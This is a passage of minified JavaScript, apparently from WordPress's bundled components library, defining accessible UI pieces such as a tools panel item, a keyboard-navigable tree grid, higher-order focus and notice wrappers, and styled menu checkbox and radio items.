iV=ul(((e,t)=>{const{children:n,isShown:r,shouldRenderPlaceholder:o,...i}=function(e){const{className:t,hasValue:n,isShownByDefault:r=!1,label:o,panelId:i,resetAllFilter:s=oV,onDeselect:a,onSelect:l,...c}=cl(e,"ToolsPanelItem"),{panelId:u,menuItems:h,registerResetAllFilter:p,deregisterResetAllFilter:m,registerPanelItem:g,deregisterPanelItem:v,flagItemCustomization:b,isResetting:x,shouldRenderPlaceholderItems:y,firstDisplayedItem:w,lastDisplayedItem:_,__experimentalFirstVisibleItemClass:S,__experimentalLastVisibleItemClass:C}=YB(),k=(0,f.useCallback)(n,[i]),j=(0,f.useCallback)(s,[i]),E=(0,d.usePrevious)(u),M=u===i||null===u;(0,f.useLayoutEffect)((()=>(M&&null!==E&&g({hasValue:k,isShownByDefault:r,label:o,panelId:i}),()=>{(null===E&&u||u===i)&&v(o)})),[u,M,r,o,k,i,E,g,v]),(0,f.useEffect)((()=>(M&&p(j),()=>{M&&m(j)})),[p,m,j,M]);const N=r?"default":"optional",T=h?.[N]?.[o],P=(0,d.usePrevious)(T),D=void 0!==h?.[N]?.[o],I=n();(0,f.useEffect)((()=>{(r||I)&&b(I,o,N)}),[I,N,o,b,r]),(0,f.useEffect)((()=>{D&&!x&&M&&(!T||I||P||l?.(),!T&&I&&P&&a?.())}),[M,T,D,x,I,P,l,a]);const R=r?void 0!==h?.[N]?.[o]:T,O=ll(),A=(0,f.useMemo)((()=>{const e=y&&!R;return O(FB,e&&BB,!e&&t,w===o&&S,_===o&&C)}),[R,y,t,O,w,_,S,C,o]);return{...c,isShown:R,shouldRenderPlaceholder:y,className:A}}(e);return r?(0,kt.jsx)(kl,{...i,ref:t,children:n}):o?(0,kt.jsx)(kl,{...i,ref:t}):null}),"ToolsPanelItem");var sV=iV;const aV=(0,f.createContext)(void 0);aV.displayName="RovingTabIndexContext";const lV=aV.Provider;function cV({children:e}){const[t,n]=(0,f.useState)(),r=(0,f.useMemo)((()=>({lastFocusedElement:t,setLastFocusedElement:n})),[t]);return(0,kt.jsx)(lV,{value:r,children:e})}function uV(e){return pT.focus.focusable.find(e,{sequential:!0}).filter((t=>t.closest('[role="row"]')===e))}const dV=(0,f.forwardRef)((function({children:e,onExpandRow:t=()=>{},onCollapseRow:n=()=>{},onFocusRow:r=()=>{},applicationAriaLabel:o,...i},s){const a=(0,f.useCallback)((e=>{const{keyCode:o,metaKey:i,ctrlKey:s,altKey:a}=e;if(i||s||a||![bw.UP,bw.DOWN,bw.LEFT,bw.RIGHT,bw.HOME,bw.END].includes(o))return;e.stopPropagation();const{activeElement:l}=document,{currentTarget:c}=e;if(!l||!c.contains(l))return;const u=l.closest('[role="row"]');if(!u)return;const d=uV(u),f=d.indexOf(l),h=0===f,p=h&&("false"===u.getAttribute("data-expanded")||"false"===u.getAttribute("aria-expanded"))&&o===bw.RIGHT;if([bw.LEFT,bw.RIGHT].includes(o)){let r;if(r=o===bw.LEFT?Math.max(0,f-1):Math.min(f+1,d.length-1),h){if(o===bw.LEFT){var m;if("true"===u.getAttribute("data-expanded")||"true"===u.getAttribute("aria-expanded"))return n(u),void e.preventDefault();const t=Math.max(parseInt(null!==(m=u?.getAttribute("aria-level"))&&void 0!==m?m:"1",10)-1,1),r=Array.from(c.querySelectorAll('[role="row"]'));let o=u;for(let e=r.indexOf(u);e>=0;e--){const n=r[e].getAttribute("aria-level");if(null!==n&&parseInt(n,10)===t){o=r[e];break}}uV(o)?.[0]?.focus()}if(o===bw.RIGHT){if("false"===u.getAttribute("data-expanded")||"false"===u.getAttribute("aria-expanded"))return t(u),void e.preventDefault();const n=uV(u);n.length>0&&n[r]?.focus()}return void e.preventDefault()}if(p)return;d[r].focus(),e.preventDefault()}else if([bw.UP,bw.DOWN].includes(o)){const t=Array.from(c.querySelectorAll('[role="row"]')),n=t.indexOf(u);let i;if(i=o===bw.UP?Math.max(0,n-1):Math.min(n+1,t.length-1),i===n)return void e.preventDefault();const s=uV(t[i]);if(!s||!s.length)return void e.preventDefault();s[Math.min(f,s.length-1)].focus(),r(e,u,t[i]),e.preventDefault()}else if([bw.HOME,bw.END].includes(o)){const t=Array.from(c.querySelectorAll('[role="row"]')),n=t.indexOf(u);let i;if(i=o===bw.HOME?0:t.length-1,i===n)return void e.preventDefault();const s=uV(t[i]);if(!s||!s.length)return void e.preventDefault();s[Math.min(f,s.length-1)].focus(),r(e,u,t[i]),e.preventDefault()}}),[t,n,r]);return(0,kt.jsx)(cV,{children:(0,kt.jsx)("div",{role:"application","aria-label":o,children:(0,kt.jsx)("table",{...i,role:"treegrid",onKeyDown:a,ref:s,children:(0,kt.jsx)("tbody",{children:e})})})})}));var fV=dV;const hV=(0,f.forwardRef)((function({children:e,as:t,...n},r){const o=(0,f.useRef)(),i=r||o,{lastFocusedElement:s,setLastFocusedElement:a}=(0,f.useContext)(aV);let l;s&&(l=s===("current"in i?i.current:void 0)?0:-1);const c={ref:i,tabIndex:l,onFocus:e=>a?.(e.target),...n};return"function"==typeof e?e(c):t?(0,kt.jsx)(t,{...c,children:e}):null}));var pV=hV;var mV=(0,f.forwardRef)((function({children:e,...t},n){return(0,kt.jsx)(pV,{ref:n,...t,children:e})}));var gV=(0,f.forwardRef)((function({children:e,withoutGridItem:t=!1,...n},r){return(0,kt.jsx)("td",{...n,role:"gridcell",children:t?(0,kt.jsx)(kt.Fragment,{children:"function"==typeof e?e({...n,ref:r}):e}):(0,kt.jsx)(mV,{ref:r,children:e})})}));var vV=(0,f.forwardRef)((function({children:e,level:t,positionInSet:n,setSize:r,isExpanded:o,...i},s){return(0,kt.jsx)("tr",{...i,ref:s,role:"row","aria-level":t,"aria-posinset":n,"aria-setsize":r,"aria-expanded":o,children:e})}));function bV(e){e.stopPropagation()}var xV=(0,f.forwardRef)(((e,t)=>(Ji()("wp.components.IsolatedEventContainer",{since:"5.7"}),(0,kt.jsx)("div",{...e,ref:t,onMouseDown:bV}))));function yV(e){const t=(0,f.useContext)(zw);return(0,d.useObservableValue)(t.fills,e)}const wV=Sl("div",{target:"ebn2ljm1"})("&:not( :first-of-type ){",(({offsetAmount:e})=>Dl({marginInlineStart:e},"","")),";}",(({zIndex:e})=>Dl({zIndex:e},"","")),";");var _V={name:"rs0gp6",styles:"grid-row-start:1;grid-column-start:1"};const SV=Sl("div",{target:"ebn2ljm0"})("display:inline-grid;grid-auto-flow:column;position:relative;&>",wV,"{position:relative;justify-self:start;",(({isLayered:e})=>e?_V:void 0),";}");const CV=ul((function(e,t){const{children:n,className:r,isLayered:o=!0,isReversed:i=!1,offset:s=0,...a}=cl(e,"ZStack"),l=nw(n),c=l.length-1,u=l.map(((e,t)=>{const n=i?c-t:t,r=o?s*t:s,a=(0,f.isValidElement)(e)?e.key:t;return(0,kt.jsx)(wV,{offsetAmount:r,zIndex:n,children:e},a)}));return(0,kt.jsx)(SV,{...a,className:r,isLayered:o,ref:t,children:u})}),"ZStack");var kV=CV;const jV={previous:[{modifier:"ctrlShift",character:"`"},{modifier:"ctrlShift",character:"~"},{modifier:"access",character:"p"}],next:[{modifier:"ctrl",character:"`"},{modifier:"access",character:"n"}]};function EV(e=jV){const t=(0,f.useRef)(null),[n,r]=(0,f.useState)(!1);function o(e){var n;const o=Array.from(null!==(n=t.current?.querySelectorAll('[role="region"][tabindex="-1"]'))&&void 0!==n?n:[]);if(!o.length)return;let i=o[0];const s=t.current?.ownerDocument?.activeElement?.closest('[role="region"][tabindex="-1"]'),a=s?o.indexOf(s):-1;if(-1!==a){let t=a+e;t=-1===t?o.length-1:t,t=t===o.length?0:t,i=o[t]}i.focus(),r(!0)}const i=(0,d.useRefEffect)((e=>{function t(){r(!1)}return e.addEventListener("click",t),()=>{e.removeEventListener("click",t)}}),[r]);return{ref:(0,d.useMergeRefs)([t,i]),className:n?"is-focusing-regions":"",onKeyDown(t){e.previous.some((({modifier:e,character:n})=>bw.isKeyboardEvent[e](t,n)))?o(-1):e.next.some((({modifier:e,character:n})=>bw.isKeyboardEvent[e](t,n)))&&o(1)}}}var MV=(0,d.createHigherOrderComponent)((e=>({shortcuts:t,...n})=>(0,kt.jsx)("div",{...EV(t),children:(0,kt.jsx)(e,{...n})})),"navigateRegions");var NV=(0,d.createHigherOrderComponent)((e=>function(t){const n=(0,d.useConstrainedTabbing)();return(0,kt.jsx)("div",{ref:n,tabIndex:-1,children:(0,kt.jsx)(e,{...t})})}),"withConstrainedTabbing"),TV=e=>(0,d.createHigherOrderComponent)((t=>class extends f.Component{constructor(e){super(e),this.nodeRef=this.props.node,this.state={fallbackStyles:void 0,grabStylesCompleted:!1},this.bindRef=this.bindRef.bind(this)}bindRef(e){e&&(this.nodeRef=e)}componentDidMount(){this.grabFallbackStyles()}componentDidUpdate(){this.grabFallbackStyles()}grabFallbackStyles(){const{grabStylesCompleted:t,fallbackStyles:n}=this.state;if(this.nodeRef&&!t){const t=e(this.nodeRef,this.props);hs()(t,n)||this.setState({fallbackStyles:t,grabStylesCompleted:Object.values(t).every(Boolean)})}}render(){const e=(0,kt.jsx)(t,{...this.props,...this.state.fallbackStyles});return this.props.node?e:(0,kt.jsxs)("div",{ref:this.bindRef,children:[" ",e," "]})}}),"withFallbackStyles");const PV=window.wp.hooks,DV=16;function IV(e){return(0,d.createHigherOrderComponent)((t=>{const n="core/with-filters/"+e;let r;class o extends f.Component{constructor(n){super(n),void 0===r&&(r=(0,PV.applyFilters)(e,t))}componentDidMount(){o.instances.push(this),1===o.instances.length&&((0,PV.addAction)("hookRemoved",n,s),(0,PV.addAction)("hookAdded",n,s))}componentWillUnmount(){o.instances=o.instances.filter((e=>e!==this)),0===o.instances.length&&((0,PV.removeAction)("hookRemoved",n),(0,PV.removeAction)("hookAdded",n))}render(){return(0,kt.jsx)(r,{...this.props})}}o.instances=[];const i=(0,d.debounce)((()=>{r=(0,PV.applyFilters)(e,t),o.instances.forEach((e=>{e.forceUpdate()}))}),DV);function s(t){t===e&&i()}return o}),"withFilters")}var RV=(0,d.createHigherOrderComponent)((e=>{const t=({onFocusReturn:e}={})=>t=>n=>{const r=(0,d.useFocusReturn)(e);return(0,kt.jsx)("div",{ref:r,children:(0,kt.jsx)(t,{...n})})};if((n=e)instanceof f.Component||"function"==typeof n){const n=e;return t()(n)}var n;return t(e)}),"withFocusReturn");const OV=({children:e})=>(Ji()("wp.components.FocusReturnProvider component",{since:"5.7",hint:"This provider is not used anymore. You can just remove it from your codebase"}),e);var AV=(0,d.createHigherOrderComponent)((e=>{function t(t,r){const[o,i]=(0,f.useState)([]),s=(0,f.useMemo)((()=>{const e=e=>{const t=e.id?e:{...e,id:Zw()};i((e=>[...e,t]))};return{createNotice:e,createErrorNotice:t=>{e({status:"error",content:t})},removeNotice:e=>{i((t=>t.filter((t=>t.id!==e))))},removeAllNotices:()=>{i([])}}}),[]),a={...t,noticeList:o,noticeOperations:s,noticeUI:o.length>0&&(0,kt.jsx)(uL,{className:"components-with-notices-ui",notices:o,onRemove:s.removeNotice})};return n?(0,kt.jsx)(e,{...a,ref:r}):(0,kt.jsx)(e,{...a})}let n;const{render:r}=e;return"function"==typeof r?(n=!0,(0,f.forwardRef)(t)):t}),"withNotices"),zV=Tt([At,Sr],[zt,Cr]),LV=zV.useContext,FV=zV.useScopedContext,BV=zV.useProviderContext,VV=zV.ContextProvider,WV=zV.ScopedContextProvider,$V=(0,$.createContext)(void 0),HV=Tt([At],[zt]),UV=HV.useContext,YV=HV.useScopedContext;HV.useProviderContext,HV.ContextProvider,HV.ScopedContextProvider,(0,$.createContext)(void 0);function GV(e={}){var t=e,{combobox:n,parent:r,menubar:o}=t,i=D(t,["combobox","parent","menubar"]);const s=!!o&&!r,a=Je(i.store,function(e,...t){if(e)return Ue(e,"pick")(...t)}(r,["values"]),Qe(n,["arrowElement","anchorElement","contentElement","popoverElement","disclosureElement"])),l=a.getState(),c=vt(P(T({},i),{store:a,orientation:W(i.orientation,l.orientation,"vertical")})),u=or(P(T({},i),{store:a,placement:W(i.placement,l.placement,"bottom-start"),timeout:W(i.timeout,l.timeout,s?0:150),hideTimeout:W(i.hideTimeout,l.hideTimeout,0)})),d=Ye(P(T(T({},c.getState()),u.getState()),{initialFocus:W(l.initialFocus,"container"),values:W(i.values,l.values,i.defaultValues,{})}),c,u,a);return Ge(d,(()=>Xe(d,["mounted"],(e=>{e.mounted||d.setState("activeId",null)})))),Ge(d,(()=>Xe(r,["orientation"],(e=>{d.setState("placement","vertical"===e.orientation?"right-start":"bottom-start")})))),P(T(T(T({},c),u),d),{combobox:n,parent:r,menubar:o,hideAll:()=>{u.hide(),null==r||r.hideAll()},setInitialFocus:e=>d.setState("initialFocus",e),setValues:e=>d.setState("values",e),setValue:(e,t)=>{"__proto__"!==e&&"constructor"!==e&&(Array.isArray(e)||d.setState("values",(n=>{const r=n[e],o=R(t,r);return o===r?n:P(T({},n),{[e]:void 0!==o&&o})})))}})}function qV(e={}){const t=LV(),n=UV(),r=kP();e=w(y({},e),{parent:void 0!==e.parent?e.parent:t,menubar:void 0!==e.menubar?e.menubar:n,combobox:void 0!==e.combobox?e.combobox:r});const[o,i]=st(GV,e);return function(e,t,n){return Ie(t,[n.combobox,n.parent,n.menubar]),it(e,n,"values","setValues"),Object.assign(nr(xt(e,t,n),t,n),{combobox:n.combobox,parent:n.parent,menubar:n.menubar})}(o,i,e)}const KV=(0,f.createContext)(void 0);KV.displayName="MenuContext";var XV=Nt((function(e){var t=e,{store:n,hideOnClick:r=!0,preventScrollOnKeyDown:o=!0,focusOnHover:i,blurOnHoverEnd:s}=t,a=_(t,["store","hideOnClick","preventScrollOnKeyDown","focusOnHover","blurOnHoverEnd"]);const l=FV(!0),c=YV();L(n=n||l||c,!1);const u=a.onClick,d=Oe(r),f="hideAll"in n?n.hideAll:void 0,h=!!f,p=Me((e=>{if(null==u||u(e),e.defaultPrevented)return;if(ge(e))return;if(me(e))return;if(!f)return;"menu"!==e.currentTarget.getAttribute("aria-haspopup")&&d(e)&&f()})),m=ae(rt(n,(e=>"contentElement"in e?e.contentElement:null)),"menuitem");return a=w(y({role:m},a),{onClick:p}),a=An(y({store:n,preventScrollOnKeyDown:o},a)),a=En(w(y({store:n},a),{focusOnHover(e){if(!n)return!1;if(!("function"==typeof i?i(e):null==i||i))return!1;const{baseElement:t,items:r}=n.getState();return h?(e.currentTarget.hasAttribute("aria-expanded")&&e.currentTarget.focus(),!0):!!function(e,t,n){var r;if(!e)return!1;if(Xt(e))return!0;const o=null==t?void 0:t.find((e=>{var t;return e.element!==n&&"true"===(null==(t=e.element)?void 0:t.getAttribute("aria-expanded"))})),i=null==(r=null==o?void 0:o.element)?void 0:r.getAttribute("aria-controls");if(!i)return!1;const s=X(e).getElementById(i);return!(!s||!Xt(s)&&!s.querySelector("[role=menuitem][aria-expanded=true]"))}(t,r,e.currentTarget)&&(e.currentTarget.focus(),!0)},blurOnHoverEnd:e=>"function"==typeof s?s(e):null!=s?s:h})),a})),ZV=Et(jt((function(e){return Mt("div",XV(e))}))),QV=Tt(),JV=QV.useContext,eW=(QV.useScopedContext,QV.useProviderContext,QV.ContextProvider,QV.ScopedContextProvider,"input");function tW(e,t){t?e.indeterminate=!0:e.indeterminate&&(e.indeterminate=!1)}function nW(e){return Array.isArray(e)?e.toString():e}var rW=Nt((function(e){var t=e,{store:n,name:r,value:o,checked:i,defaultChecked:s}=t,a=_(t,["store","name","value","checked","defaultChecked"]);const l=JV();n=n||l;const[c,u]=(0,$.useState)(null!=s&&s),d=rt(n,(e=>{if(void 0!==i)return i;if(void 0===(null==e?void 0:e.value))return c;if(null!=o){if(Array.isArray(e.value)){const t=nW(o);return e.value.includes(t)}return e.value===o}return!Array.isArray(e.value)&&("boolean"==typeof e.value&&e.value)})),f=(0,$.useRef)(null),h=function(e,t){return"input"===e&&(!t||"checkbox"===t)}(De(f,eW),a.type),p=d?"mixed"===d:void 0,m="mixed"!==d&&d,g=B(a),[v,b]=Re();(0,$.useEffect)((()=>{const e=f.current;e&&(tW(e,p),h||(e.checked=m,void 0!==r&&(e.name=r),void 0!==o&&(e.value=`${o}`)))}),[v,p,h,m,r,o]);const x=a.onChange,S=Me((e=>{if(g)return e.stopPropagation(),void e.preventDefault();if(tW(e.currentTarget,p),h||(e.currentTarget.checked=!e.currentTarget.checked,b()),null==x||x(e),e.defaultPrevented)return;const t=e.currentTarget.checked;u(t),null==n||n.setValue((e=>{if(null==o)return t;const n=nW(o);return Array.isArray(e)?t?e.includes(n)?e:[...e,n]:e.filter((e=>e!==n)):e!==n&&n}))})),C=a.onClick,k=Me((e=>{null==C||C(e),e.defaultPrevented||h||S(e)}));return a=Ae(a,(e=>(0,kt.jsx)(rD.Provider,{value:m,children:e})),[m]),a=w(y({role:h?void 0:"checkbox",type:h?"checkbox":void 0,"aria-checked":d},a),{ref:Te(f,a.ref),onChange:S,onClick:k}),a=In(y({clickOnEnter:!h},a)),V(y({name:h?r:void 0,value:h?o:void 0,checked:m},a))}));jt((function(e){const t=rW(e);return Mt(eW,t)}));function oW(e={}){var t;e.store;const n=null==(t=e.store)?void 0:t.getState(),r=Ye({value:W(e.value,null==n?void 0:n.value,e.defaultValue,!1)},e.store);return P(T({},r),{setValue:e=>r.setState("value",e)})}function iW(e={}){const[t,n]=st(oW,e);return function(e,t,n){return Ie(t,[n.store]),it(e,n,"value","setValue"),e}(t,n,e)}function sW(e,t,n){if(void 0===t)return Array.isArray(e)?e:!!n;const r=function(e){return Array.isArray(e)?e.toString():e}(t);return Array.isArray(e)?n?e.includes(r)?e:[...e,r]:e.filter((e=>e!==r)):n?r:e!==r&&e}var aW=Nt((function(e){var t=e,{store:n,name:r,value:o,checked:i,defaultChecked:s,hideOnClick:a=!1}=t,l=_(t,["store","name","value","checked","defaultChecked","hideOnClick"]);const c=FV();L(n=n||c,!1);const u=je(s);(0,$.useEffect)((()=>{null==n||n.setValue(r,((e=[])=>u?sW(e,o,!0):e))}),[n,r,o,u]),(0,$.useEffect)((()=>{void 0!==i&&(null==n||n.setValue(r,(e=>sW(e,o,i))))}),[n,r,o,i]);const d=iW({value:n.useState((e=>e.values[r])),setValue(e){null==n||n.setValue(r,(()=>{if(void 0===i)return e;const t=sW(e,o,i);return Array.isArray(t)&&Array.isArray(e)&&function(e,t){if(e===t)return!0;if(!e)return!1;if(!t)return!1;if("object"!=typeof e)return!1;if("object"!=typeof t)return!1;const n=Object.keys(e),r=Object.keys(t),{length:o}=n;if(r.length!==o)return!1;for(const r of n)if(e[r]!==t[r])return!1;return!0}(e,t)?e:t}))}});return l=y({role:"menuitemcheckbox"},l),l=rW(y({store:d,name:r,value:o,checked:i},l)),l=XV(y({store:n,hideOnClick:a},l))})),lW=Et(jt((function(e){return Mt("div",aW(e))})));function cW(e,t,n){return void 0===n?e:n?t:e}var uW=Nt((function(e){var t=e,{store:n,name:r,value:o,checked:i,onChange:s,hideOnClick:a=!1}=t,l=_(t,["store","name","value","checked","onChange","hideOnClick"]);const c=FV();L(n=n||c,!1);const u=je(l.defaultChecked);(0,$.useEffect)((()=>{null==n||n.setValue(r,((e=!1)=>cW(e,o,u)))}),[n,r,o,u]),(0,$.useEffect)((()=>{void 0!==i&&(null==n||n.setValue(r,(e=>cW(e,o,i))))}),[n,r,o,i]);const d=n.useState((e=>e.values[r]===o));return l=Ae(l,(e=>(0,kt.jsx)($V.Provider,{value:!!d,children:e})),[d]),l=y({role:"menuitemradio"},l),l=gS(y({name:r,value:o,checked:d,onChange(e){if(null==s||s(e),e.defaultPrevented)return;const t=e.currentTarget;null==n||n.setValue(r,(e=>cW(e,o,null!=i?i:t.checked)))}},l)),l=XV(y({store:n,hideOnClick:a},l))})),dW=Et(jt((function(e){return Mt("div",uW(e))}))),fW=Nt((function(e){return e=bn(e)})),hW=jt((function(e){return Mt("div",fW(e))})),pW=Nt((function(e){return e=_n(e)})),mW=jt((function(e){return Mt("div",pW(e))})),gW=Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=Rt();L(n=n||o,!1);const i=n.useState((e=>"horizontal"===e.orientation?"vertical":"horizontal"));return r=ZM(w(y({},r),{orientation:i}))})),vW=(jt((function(e){return Mt("hr",gW(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=LV();return r=gW(y({store:n=n||o},r))}))),bW=jt((function(e){return Mt("hr",vW(e))}));const xW=.82,yW=.9,wW={IN:"400ms",OUT:"200ms"},_W="cubic-bezier(0.33, 0, 0, 1)",SW=Rl(1),CW=Rl(2),kW=Rl(3),jW=Fl.theme.gray[300],EW=Fl.theme.gray[200],MW=Fl.theme.gray[700],NW=Fl.theme.gray[100],TW=Fl.theme.foreground,PW=`0 0 0 ${Wl.borderWidth} ${jW}, ${Wl.elevationMedium}`,DW=`0 0 0 ${Wl.borderWidth} ${TW}`,IW="minmax( 0, max-content ) 1fr",RW=Sl("div",{target:"e1wg7tti14"})("position:relative;background-color:",Fl.ui.background,";border-radius:",Wl.radiusMedium,";",(e=>Dl("box-shadow:","toolbar"===e.variant?DW:PW,";",""))," overflow:hidden;@media not ( prefers-reduced-motion ){transition-property:transform,opacity;transition-timing-function:",_W,";transition-duration:",wW.IN,";will-change:transform,opacity;opacity:0;&:has( [data-enter] ){opacity:1;}&:has( [data-leave] ){transition-duration:",wW.OUT,";}&:has( [data-side='bottom'] ),&:has( [data-side='top'] ){transform:scaleY( ",xW," );}&:has( [data-side='bottom'] ){transform-origin:top;}&:has( [data-side='top'] ){transform-origin:bottom;}&:has( [data-enter][data-side='bottom'] ),&:has( [data-enter][data-side='top'] ),&:has( [data-leave][data-side='bottom'] ),&:has( [data-leave][data-side='top'] ){transform:scaleY( 1 );}}"),OW=Sl("div",{target:"e1wg7tti13"})("position:relative;z-index:1000000;display:grid;grid-template-columns:",IW,";grid-template-rows:auto;box-sizing:border-box;min-width:160px;max-width:320px;max-height:var( --popover-available-height );padding:",SW,";overscroll-behavior:contain;overflow:auto;outline:2px solid transparent!important;@media not ( prefers-reduced-motion ){transition:inherit;transform-origin:inherit;&[data-side='bottom'],&[data-side='top']{transform:scaleY(\n\t\t\t\tcalc(\n\t\t\t\t\t1 / ",xW," *\n\t\t\t\t\t\t",yW,"\n\t\t\t\t)\n\t\t\t);}&[data-enter][data-side='bottom'],&[data-enter][data-side='top'],&[data-leave][data-side='bottom'],&[data-leave][data-side='top']{transform:scaleY( 1 );}}"),AW=Dl("all:unset;position:relative;min-height:",Rl(10),";box-sizing:border-box;grid-column:1/-1;display:grid;grid-template-columns:",IW,";align-items:center;@supports ( grid-template-columns: subgrid ){grid-template-columns:subgrid;}font-size:",_y("default.fontSize"),";font-family:inherit;font-weight:normal;line-height:20px;color:",Fl.theme.foreground,";border-radius:",Wl.radiusSmall,";padding-block:",CW,";padding-inline:",kW,";scroll-margin:",SW,";user-select:none;outline:none;&[aria-disabled='true']{color:",Fl.ui.textDisabled,";cursor:not-allowed;}&[data-active-item]:not( [data-focus-visible] ):not(\n\t\t\t[aria-disabled='true']\n\t\t){background-color:",Fl.theme.accent,";color:",Fl.theme.accentInverted,";}&[data-focus-visible]{box-shadow:0 0 0 1.5px ",Fl.theme.accent,";outline:2px solid transparent;}&:active,&[data-active]{}",OW,':not(:focus) &:not(:focus)[aria-expanded="true"]{background-color:',NW,";color:",Fl.theme.foreground,";}svg{fill:currentColor;}",""),zW=Sl(ZV,{target:"e1wg7tti12"})(AW,";"),LW=Sl(lW,{target:"e1wg7tti11"})(AW,";"),FW=Sl(dW,{target:"e1wg7tti10"})(AW,";"),BW=Sl("span",{target:"e1wg7tti9"})("grid-column:1;",LW,">&,",FW,">&{min-width:",Rl(6),";}",LW,">&,",FW,">&,&:not( :empty ){margin-inline-end:",Rl(2),";}display:flex;align-items:center;justify-content:center;color:",MW,";[data-active-item]:not( [data-focus-visible] )>&,[aria-disabled='true']>&{color:inherit;}"),VW=Sl("div",{target:"e1wg7tti8"})("grid-column:2;display:flex;align-items:center;justify-content:space-between;gap:",Rl(3),";pointer-events:none;"),WW=Sl("div",{target:"e1wg7tti7"})("flex:1;display:inline-flex;flex-direction:column;gap:",Rl(1),";"),$W=Sl("span",{target:"e1wg7tti6"})("flex:0 1 fit-content;min-width:0;width:fit-content;display:flex;align-items:center;justify-content:center;gap:",Rl(3),";color:",MW,";[data-active-item]:not( [data-focus-visible] ) *:not(",OW,") &,[aria-disabled='true'] *:not(",OW,") &{color:inherit;}"),HW=Sl(hW,{target:"e1wg7tti5"})({name:"49aokf",styles:"display:contents"}),UW=Sl(mW,{target:"e1wg7tti4"})("grid-column:1/-1;padding-block-start:",Rl(3),";padding-block-end:",Rl(2),";padding-inline:",kW,";"),YW=Sl(bW,{target:"e1wg7tti3"})("grid-column:1/-1;border:none;height:",Wl.borderWidth,";background-color:",(e=>"toolbar"===e.variant?TW:EW),";margin-block:",Rl(2),";margin-inline:",kW,";outline:2px solid transparent;"),GW=Sl(Vy,{target:"e1wg7tti2"})("width:",Rl(1.5),";",kv({transform:"scaleX(1)"},{transform:"scaleX(-1)"}),";"),qW=Sl(cj,{target:"e1wg7tti1"})("font-size:",_y("default.fontSize"),";line-height:20px;color:inherit;"),KW=Sl(cj,{target:"e1wg7tti0"})("font-size:",_y("helpText.fontSize"),";line-height:16px;color:",MW,";overflow-wrap:anywhere;[data-active-item]:not( [data-focus-visible] ) *:not( ",OW," ) &,[aria-disabled='true'] *:not( ",OW," ) &{color:inherit;}"),XW=(0,f.forwardRef)((function({prefix:e,suffix:t,children:n,disabled:r=!1,hideOnClick:o=!0,store:i,...s},a){const l=(0,f.useContext)(KV);if(!l?.store)throw new Error("Menu.Item can only be rendered inside a Menu component");const c=null!=i?i:l.store;return(0,kt.jsxs)(zW,{ref:a,...s,accessibleWhenDisabled:!0,disabled:r,hideOnClick:o,store:c,children:[(0,kt.jsx)(BW,{children:e}),(0,kt.jsxs)(VW,{children:[(0,kt.jsx)(WW,{children:n}),t&&(0,kt.jsx)($W,{children:t})]})]})}));var ZW=Nt((function(e){var t=e,{store:n,checked:r}=t,o=_(t,["store","checked"]);const i=(0,$.useContext)($V);return r=null!=r?r:i,o=iD(w(y({},o),{checked:r}))})),QW=jt((function(e){return Mt("span",ZW(e))}));const JW=(0,f.forwardRef)((function({suffix:e,children:t,disabled:n=!1,hideOnClick:r=!1,...o},i){const s=(0,f.useContext)(KV);if(!s?.store)throw new Error("Menu.CheckboxItem can only be rendered inside a Menu component");return(0,kt.jsxs)(LW,{ref:i,...o,accessibleWhenDisabled:!0,disabled:n,hideOnClick:r,store:s.store,children:[(0,kt.jsx)(QW,{store:s.store,render:(0,kt.jsx)(BW,{}),style:{width:"auto",height:"auto"},children:(0,kt.jsx)(JS,{icon:tk,size:24})}),(0,kt.jsxs)(VW,{children:[(0,kt.jsx)(WW,{children:t}),e&&(0,kt.jsx)($W,{children:e})]})]})})),e$=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Circle,{cx:12,cy:12,r:3})}),t$=(0,f.forwardRef)((function({suffix:e,children:t,disabled:n=!1,hideOnClick:r=!1,...o},i){const s=(0,f.useContext)(KV);if(!s?.store)throw new Error("Menu.RadioItem can only be rendered inside a Menu component");return(0,kt.jsxs)(FW,{ref:i,...o,accessibleWhenDisabled:!0,disabled:n,hideOnClick:r,store:s.store,children:[(0,kt.jsx)(QW,{store:s.store,render:(0,kt.jsx)(BW,{}),style:{width:"auto",height:"auto"},children:(0,kt.jsx)(JS,{icon:e$,size:24})}),(0,kt.jsxs)(VW,{children:[(0,kt.jsx)(WW,{children:t}),e&&(0,kt.jsx)($W,{children:e})]})]})})),n$=(0,f.forwardRef)((function(e,t){const n=(0,f.useContext)(KV);if(!n?.store)throw new Error("Menu.Group can only be rendered inside a Menu component");return(0,kt.jsx)(HW,{ref:t,...e,store:n.store})})),r$=(0,f.forwardRef)((function(e,t){const n=(0,f.useContext)(KV);if(!n?.store)throw new Error("Menu.GroupLabel can only be rendered inside a Menu component");return(0,kt.jsx)(UW,{ref:t,render:(0,kt.jsx)(Rb,{upperCase:!0,variant:"muted",size:"11px",weight:500,lineHeight:"16px"}),...e,store:n.store})})),o$=(0,f.forwardRef)((function(e,t){const n=(0,f.useContext)(KV);if(!n?.store)throw new Error("Menu.Separator can only be rendered inside a Menu component");return(0,kt.jsx)(YW,{ref:t,...e,store:n.store,variant:n.variant})})),i$=(0,f.forwardRef)((function(e,t){const n=(0,f.useContext)(KV);if(!n?.store)throw new Error("Menu.ItemLabel can only be rendered inside a Menu component");return(0,kt.jsx)(qW,{numberOfLines:1,ref:t,...e})})),s$=(0,f.forwardRef)((function(e,t){const n=(0,f.useContext)(KV);if(!n?.store)throw new Error("Menu.ItemHelpText can only be rendered inside a Menu component");return(0,kt.jsx)(KW,{numberOfLines:2,ref:t,...e})}));function a$(e,t){return!!(null==e?void 0:e.some((e=>!!e.element&&(e.element!==t&&"true"===e.element.getAttribute("aria-expanded")))))}var l$=Nt((function(e){var t=e,{store:n,focusable:r,accessibleWhenDisabled:o,showOnHover:i}=t,s=_(t,["store","focusable","accessibleWhenDisabled","showOnHover"]);const a=BV();L(n=n||a,!1);const l=(0,$.useRef)(null),c=n.parent,u=n.menubar,d=!!c,f=!!u&&!d,h=B(s),p=()=>{const 